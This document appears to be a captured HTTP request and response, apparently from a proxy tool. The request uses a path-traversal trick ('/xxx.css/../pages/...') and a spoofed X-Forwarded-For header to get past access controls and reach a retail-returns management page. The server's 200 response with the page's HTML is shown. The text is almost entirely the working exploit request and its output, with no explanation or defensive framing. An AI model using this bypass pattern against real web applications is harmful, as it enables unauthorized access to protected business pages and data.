 Raw Params Headers Hex
1 GET /xxx.css/../pages/materials/retail_back_list.html HTTP/1.1
2 Hos :8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=11CBB5DED56E249F7EB84F11849FDF8E
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Last-Modified: Sat, 09 Oct 2021 00:42:28 GMT
6 Accept-Ranges: bytes
7 Content-Type: text/html
8 Content-Length: 10449
9 Date: Tue, 28 Jun 2022 13:11:39 GMT
10 Connection: close
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>零售退货</title>
16 <meta charset="utf-8">
17 <!-- 指定以IE8的方式来渲染 -->
18 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE
19 <link rel="shortcut icon" href="/images/favicon.ico" typ
image/x-icon"/>